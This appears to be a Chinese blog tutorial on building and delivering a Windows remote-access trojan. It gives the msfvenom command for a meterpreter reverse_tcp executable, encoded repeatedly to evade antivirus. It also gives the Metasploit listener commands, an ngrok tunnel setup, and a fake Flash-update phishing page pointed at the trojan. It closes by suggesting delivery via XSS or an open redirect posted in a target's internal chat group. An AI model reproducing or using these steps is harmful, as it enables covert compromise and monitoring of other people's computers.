条件

- 一个外网服务器(这里用免费的ngrok)

- Metasploit(生成木马)

- Kali(映射端口)

工具下载

ngrok下载地址

https://www.ngrok.cc/#down-client

生成木马开始



1、在ngrok官网上注册一个用户然后登陆,选择一个免费/付费隧道,然后选择tcp协议



2、然后打开sunny(在工具下载那里)

在kali下输入

1 | ./sunny clientid 隧道id |

然后是这样的

打马赛克部分是我的外网的监听服务器

3、生成木马

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.241 LPORT=6 -f exe -i 12 > Fuck.exe |

-p:选择攻击的payloadLHOST:监听的本地IPLPORT:监听的本地端口-f:表示为exe程序-i:重复编码12次(听说有助于免杀)

然后就会生成一个Fuck.exe的文件



4、使用msf监听

1 | msf5 > use exploit/multi/handler |

2 | msf5 exploit(multi/handler) > set payloads windows/meterpreter/reverset_tcp |

3 | payloads => windows/meterpreter/reverset_tcp |

4 | msf5 exploit(multi/handler) > set lhost 192.168.31.241 |

5 | lhost => 192.168.31.241 |

6 | msf5 exploit(multi/handler) > set lport 6 |

7 | lport => 6 |

8 | msf5 exploit(multi/handler) > exploit |



然后在window下打开Fuck.exe后,Kali会返回如下界面(meterpreter)

这个时候已经可以监控打开这个exe文件的电脑了。

Flash钓鱼

钓鱼页面下载页:https://github.com/r00tSe7en/Fake-flash.cn





打开index.html,修改如下为你木马的下载地址

然后打开页面点击就会跳转到https://www.xxxxxxxxxxxxxx.cn/。

利用条件可以如下:

xss打不到cookie的时候,可以填写跳转到这里。- 收集信息到位,挖到一个

url跳转,然后丢到他们内部群里。

以上条件纯属虚构,如违法立删… …